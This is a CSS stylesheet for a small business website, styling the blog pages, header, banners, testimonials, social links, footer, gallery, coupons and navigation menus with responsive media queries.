.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.28571rem 0; font-size: 1.14286rem; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #78AE82; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.42857rem; color: #d4d4d4; font-size: 1.14286rem; font-weight: 300; background: #78AE82 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.42857rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.85714rem 2.85714rem 0 2.85714rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 1.07143rem 0 0 0; color: #333; font-size: 1.28571rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.35714rem 0 1.07143rem 0; color: #0a0a0a; font-size: 1.71429rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #0a0a0a; font-size: 1.71429rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; white-space: nowrap; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 1.07143rem 0 0 0; }
  header.page-header .contact { margin: 1.07143rem 0; padding-left: 0; text-align: right; } }

@media screen and (max-width: 63.9375em) { header.page-header .branding + .columns { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .header-controls a.button { font-size: 0.78571rem; padding: 0.71429rem 0.64286rem; font-weight: 900; max-height: 33px; margin-bottom: 0.71429rem; }
  header.page-header .logo { margin: 1.07143rem 0; }
  header.page-header .tagline { margin: 1.07143rem 0; font-size: 1.28571rem; }
  header.page-header .contact { margin: 0 0; } }

/*======================================= Banner - Full Viewport =======================================*/
.banner.full-viewport-banner { position: relative; text-align: center; color: #78AE82; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: center; background-repeat: no-repeat; background-size: cover; }

.banner.full-viewport-banner::before, .banner.full-viewport-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-viewport-banner::after { clear: both; }

.banner.full-viewport-banner br { display: none; }

.banner.full-viewport-banner .banner-heading { margin: 1.42857rem 1.42857rem 0.71429rem 1.42857rem; color: inherit; font-family: "Roboto", sans-serif; font-size: 2.28571rem; font-weight: bold; }

.banner.full-viewport-banner .banner-message { margin: 0 1.42857rem 1.42857rem 1.42857rem; color: inherit; font-size: 1.57143rem; font-weight: normal; }

.banner.full-viewport-banner .button { margin: 0 0.71429rem 1.42857rem 0.71429rem; }

.banner.full-viewport-banner > .row { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

@media print, screen and (min-width: 40em) { .banner.full-viewport-banner { background-image: url("https://placehold.it/2000"); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 100vh; }
  .banner.full-viewport-banner br { display: inline-block; }
  .banner.full-viewport-banner .banner-heading { margin: 1.42857rem 1.42857rem 0.71429rem 1.42857rem; font-size: 3.42857rem; }
  .banner.full-viewport-banner .banner-message { margin: 0 1.42857rem 1.42857rem 1.42857rem; font-size: 1.85714rem; }
  .banner.full-viewport-banner .button { margin: 0 0.71429rem 1.42857rem 0.71429rem; } }

@media print, screen and (min-width: 64em) { .banner.full-viewport-banner .banner-heading { margin: 7.14286rem 0 1.42857rem 0; font-size: 3.42857rem; }
  .banner.full-viewport-banner .banner-message { margin: 0 0 7.14286rem 0; font-size: 1.85714rem; }
  .banner.full-viewport-banner .button { margin: 0 0 9.28571rem 0; } }

.breadcrumbs { background: #fff; padding: 0.71429rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.71429rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1rem 0; background-color: #2c4a32; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.42857rem 0; color: #fff; font-size: 1.71429rem; }

.section-testimonial .testimonial-link { display: block; margin: 1.14286rem 0 0 0; color: #f2f2f2; font-size: 1.14286rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.28571rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 1rem; color: #fff; font-size: 1.42857rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.42857rem 0; }
  .section-testimonial .heading { margin: 0 0 1.42857rem 0; font-size: 1.71429rem; }
  .section-testimonial .testimonial-link { margin: 1.14286rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.85714rem 0; }
  .section-testimonial .heading { margin: 0 0 1.42857rem 0; }
  .section-testimonial .testimonial-link { margin: 1.14286rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #2c4a32; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 2.14286rem 0 0; }

.footer-callout .heading { margin: 2.14286rem 0 1.42857rem 0; color: #fff; font-size: 1.71429rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.42857rem 0; color: #fff; font-size: 1.28571rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 2.14286rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.85714rem 0 1.42857rem 0; font-size: 2.14286rem; }
  .footer-callout .message { margin: 0 0 1.42857rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.85714rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5.71429rem 0 0.71429rem 0; }
  .footer-callout .message { margin: 0 0 2.14286rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5.71429rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.57143rem 0.71429rem 0; display: inline-block; padding-bottom: 3px; width: 2.85714rem; height: 2.85714rem; font-size: 1.78571rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #4b4b4b; font-size: 1rem; font-weight: normal; text-align: center; }

footer.page-footer .cert { position: relative; }

footer.page-footer .row > * { margin: 0 0 0.85714rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #4b4b4b; background-color: #1f1f1f; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.42857rem 1.07143rem; border-bottom: none; min-width: 14.28571rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links { text-align: center; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit { text-align: center; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #b3b3b3; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 1rem; color: inherit; }

footer.page-footer .phone-number { font-size: 1.71429rem; }

footer.page-footer .phone-number a { color: inherit; text-decoration: none; }

@media print, screen and (min-width: 64em) { footer.page-footer { text-align: left; }
  footer.page-footer .cert { position: absolute; right: calc(50% - 450px); }
  footer.page-footer .footer-web-credit { text-align: left; }
  footer.page-footer .footer-disclaimer { text-align: left; }
  footer.page-footer .footer-copyright { text-align: left; margin-bottom: 30px; }
  footer.page-footer .footer-links { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.57143rem 1.42857rem; padding-left: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.71429rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #3d3d3d; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.71429rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; color: #b3b3b3; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.71429rem; content: "|"; color: #3d3d3d; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.71429rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.71429rem; margin: 0 0 1.42857rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -1.07143rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 1.07143rem; margin: 0 0 2.14286rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 14.28571rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.42857rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 7.14286rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.35714rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 1rem 0 0; text-align: center; border-bottom: 1px #ACAAA7 solid; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 1rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 1rem 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.14286rem 1.07143rem; }

.content .content-text .articles-list article { border-bottom: 1px solid #d9d9d9; }

.content .content-text .articles-list .thumbnail { float: left; margin-right: 30px; margin-bottom: 10px; width: 100px; height: 125px; border: none; }

.content .content-text .article-snippet { display: inline; }

.content .no-border { border: none !important; }

.content .content-sub-text { padding: 1.42857rem 2.14286rem; }

.content .content-sub-text hr { border-bottom: 5px solid #78AE82; }

.content .content-sub-text .sub_nav_links a, .content .content-sub-text .sub_nav_selected { font-size: 1.28571rem; padding: 1.42857rem 0; border-bottom: solid 1px #e0e0e0; font-weight: 500; background: #fff; }

.content .content-sub-text .sub_nav_selected { color: #939598; }

.content .content-sub-text .sub_nav_links a { display: block; text-decoration: none; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.14286rem 1.07143rem; }
  .content .content-sub-text { padding: 1.42857rem 2.14286rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { margin-top: 4.28571rem; padding: 0 1.07143rem 2.14286rem 1.07143rem; border-right: 1px solid #d9d9d9; }
  .content .content-sub-text { padding: 0 0 0; margin-top: 4.64286rem; margin-left: 1.07143rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.14286rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.14286rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.14286rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.42857rem 2.14286rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.42857rem 2.14286rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 0 0; } }

.additional-content-area { padding: 2.14286rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 5.71429rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 2.14286rem 0; background-color: #252525; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 2.14286rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.14286rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .message { background: #78AE82; color: #fff; padding: 4.28571rem 0; }

.home-page.content .message h3 { text-align: center; font-weight: 500; margin-bottom: 2rem; font-size: 30px; text-shadow: 0 2px 0 rgba(84, 139, 95, 0.5); }

.home-page.content .pres img { margin: 0 1.42857rem 4.28571rem 0; float: left; }

.home-page.content .pres a { color: #bdeec6; }

.home-page.content .pres span { font-weight: 500; }

.home-page.content .managing div, .home-page.content .managing .stack, .home-page.content .managing .wordy { color: #fff; }

.home-page.content .managing a { text-decoration: none; }

.home-page.content .managing .stack { position: relative; border-radius: 10px; border: 2px solid #b0d4bc; -webkit-transition: background .25s; transition: background .25s; margin-bottom: 12px; padding-bottom: 5px; background: #82B58C; }

.home-page.content .managing .stack:hover { background: #62A26F; }

.home-page.content .managing .stack > div { width: auto; padding: 0.35714rem 3.57143rem 0.35714rem 1.42857rem; font-size: 1.71429rem; font-weight: 500; }

.home-page.content .managing .stack .wordy { position: relative; left: 20px; line-height: 1.1; font-weight: 600; padding-bottom: 10px; }

.home-page.content .managing img { position: absolute; top: 50%; left: calc(100% - 60px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.home-page.content .rep { background: #f2f7f2; -webkit-box-shadow: -2px 4px 0px 0px #78ae82; box-shadow: -2px 4px 0px 0px #78ae82; padding: 26px; font-family: 'Roboto', sans-serif; color: #78ae82; margin-left: 20px; }

.home-page.content .rep img { float: left; }

.home-page.content .rep .speaks { float: none; font-size: 24px; font-style: italic; font-weight: 500; width: 173px; margin: 0.71429rem 0.71429rem 1rem 1.07143rem; }

.home-page.content .rep .speaks::before, .home-page.content .rep .speaks::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.home-page.content .rep .speaks::after { clear: both; }

.home-page.content .rep a { display: block; margin-top: 20px; font-weight: 500; background: #78ae82; border-radius: 3px; color: #fff; text-decoration: none; font-style: normal; padding: 10px 0 10px 16px; -webkit-transition: .25s; transition: .25s; text-align: left; }

.home-page.content .rep a:hover { background: #98c1a0; -webkit-transition: .25s; transition: .25s; }

.home-page.content .content-text { padding: 2.14286rem 1.07143rem; border-right: none; }

.home-page.content .content-sub-text { padding: 1.42857rem 2.14286rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.14286rem 1.07143rem; }
  .home-page.content .content-sub-text { padding: 1.42857rem 2.14286rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .message h3 { text-align: left; }
  .home-page.content .rep .speaks { float: left; }
  .home-page.content .managing { padding: 0 0.35714rem; }
  .home-page.content .managing .stack > div { width: auto; padding: 0.71429rem 3.57143rem 0.71429rem 1.42857rem; font-size: 1.71429rem; font-weight: 500; }
  .home-page.content .managing .stack .wordy { position: absolute; top: 50%; left: 40%; -webkit-transform: translate(0%, -40%); transform: translate(0%, -40%); }
  .home-page.content .content-text { padding: 0 1.07143rem 0 0.71429rem; margin: 6.42857rem 0 6.42857rem; }
  .home-page.content .content-sub-text { padding: 1.42857rem; margin: 6.42857rem 0 6.42857rem 1.42857rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #282626; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.42857rem 1.07143rem 0.71429rem 1.07143rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: normal; }

.sub-banner #sub-banner-container::after { content: ""; height: 0; width: 0; position: absolute; top: 100%; border-top: 30px solid #282626; border-left: 30px solid transparent; border-right: 30px solid transparent; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.42857rem 1.07143rem 1.42857rem 1.07143rem; color: #fff; font-size: 2.28571rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 10.71429rem; }
  .sub-banner #sub-banner-container > * { margin: 1.42857rem 1.07143rem 1.42857rem 1.07143rem; } }

.accordion-wrap { margin: 0 0 2.14286rem 0; }

.accordion-click { position: relative; padding: 1.42857rem 2.14286rem; background: #e2e2e2; color: #78AE82; font-size: 1.71429rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #78AE82; top: calc(50% - 2px); right: 2.14286rem; width: 1.42857rem; height: 0.28571rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #78AE82; font-size: 14px; background: #e2e2e2; padding: 2.14286rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.78571rem; padding: 1.78571rem; border: 2px dashed #b3b3b3; border-radius: 0.71429rem; text-align: center; }

.coupon::before { position: absolute; top: -0.78571rem; left: 2.14286rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.71429rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 17.14286rem; margin: 0 auto 1.42857rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.42857rem; }

.coupon .savings-heading { padding: 0.71429rem; margin: -0.07143rem -0.07143rem 1.07143rem; background: #78AE82; font-size: 1.71429rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.71429rem; font-weight: bold; font-size: 4.28571rem; color: #78AE82; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.71429rem; color: #78AE82; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.71429rem; font-size: 1.71429rem; font-weight: bold; color: #78AE82; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.71429rem; color: #3d3d3d; font-size: 1.14286rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.71429rem; color: #3d3d3d; font-size: 1.14286rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 1.07143rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.35714rem; }

.coupon .print-coupon-button { display: inline-block; width: 5.35714rem; height: 5.35714rem; padding-top: 2.14286rem; margin: 0 auto 1.07143rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 1rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 5.35714rem; height: 5.35714rem; margin: 0 0.35714rem 1.07143rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 2.14286rem 2.14286rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 2.14286rem; }

.blog-grid .blog_post_container { min-height: 27.85714rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Roboto", sans-serif; min-height: 9.64286rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.71429rem; padding: 0.71429rem 0.71429rem 2.85714rem; line-height: 1.2; font-weight: 400; background-color: #78AE82; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.71429rem; font-family: "Roboto", sans-serif; font-size: 1rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.71429rem; max-width: 10.71429rem; border: 1px solid #0081c6; border-radius: 0.35714rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.28571rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0a0a0a; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #939598; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar .menu-top { position: relative; left: 28px; }
